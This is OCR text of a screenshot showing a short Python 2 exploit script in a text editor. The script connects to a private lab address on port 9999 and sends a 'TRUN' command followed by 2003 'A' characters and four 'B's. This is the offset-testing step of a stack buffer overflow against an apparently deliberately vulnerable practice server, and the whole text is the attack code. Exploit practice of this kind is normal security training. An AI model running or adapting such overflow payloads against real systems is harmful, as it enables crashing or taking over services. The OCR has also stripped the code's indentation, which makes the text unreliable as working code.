 ~/shellScript.py - Mousepad
File Edit Search View Document Help
fuzzScript2.py × shellScript.py ×
#!/usr/bin/python
import sys, socket
shellcode = "A" * 2003 + "B" * 4
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.56.107',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error Connecting To The Server"
sys.exit()